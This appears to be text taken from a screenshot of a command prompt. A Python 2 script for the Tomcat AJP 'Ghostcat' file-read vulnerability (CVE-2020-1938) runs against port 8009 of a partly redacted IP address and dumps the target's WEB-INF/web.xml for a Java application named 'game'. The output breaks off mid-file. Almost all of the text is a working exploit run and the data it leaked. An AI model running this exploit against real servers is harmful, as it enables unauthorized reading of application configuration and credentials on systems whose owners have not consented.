 C:\Windows\System32\cmd.exe
\tomcat-RCE\CVE-2020-1938_tomcat_ajp>python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f=WEB-INF/web.xml -w=/ROOT .147
Getting resource at ajp13:// 7:8009/ROOT
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<web-app
version="3.0"
xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd">
<display-name>game</display-name>
<context-param>
<param-name>webAppRootKey</param-name>
<param-value>game.root</param-value>
</context-param>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath*:applicationContext.xml</param-value>
</context-param>
<listener>
<listener-class>org.springframework.web.context.ContextLoaderListener</listener-class>
</listener>
<listener>
<listener-class>org.jay.frame.FrameListeners</listener-class>
</listener>
<listener>
<listener-class>com.game.core.SystemListener</listener-class>
</listener>
<!-- delegatingFilterProxy -->